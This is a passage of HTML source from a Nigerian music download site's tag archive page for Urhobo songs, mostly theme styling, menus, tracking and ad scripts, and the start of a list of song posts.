<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="863bf22dcebd4ec6ed1c4727-text/javascript"></script>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://highlifeng.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://highlifeng.com/tag/urhobo/",
                    "name": "Urhobo"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-urhobo tag-38388 wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id='zone_1944940845' ></div>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript">
    (function(w,d,o,g,r,a,m){
        var cid='zone_1944940845';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1944940845,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="300" height="90"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Urhobo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Urhobo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-pdp-to-apc/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; PDP TO APC" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/06/maxresdefault-2.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/06/maxresdefault-2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/06/maxresdefault-2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/06/maxresdefault-2.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; PDP TO APC" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-pdp-to-apc/"  rel="bookmark" title="King Enakpodia &#8211; PDP TO APC">King Enakpodia &#8211; PDP TO APC</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T12:36:19+01:00" >June 24, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/onorume-musical-ladies-ofu-ko-dje-vwe/"  rel="bookmark" class="td-image-wrap " title="Onorume Musical Ladies &#8211; Ofu Ko Dje Vwe" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-6.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-6.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-6.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-6.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Onorume Musical Ladies &#8211; Ofu Ko Dje Vwe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/onorume-musical-ladies-ofu-ko-dje-vwe/"  rel="bookmark" title="Onorume Musical Ladies &#8211; Ofu Ko Dje Vwe">Onorume Musical Ladies &#8211; Ofu Ko Dje Vwe</a></h3>            <div class="td-module-meta-info">
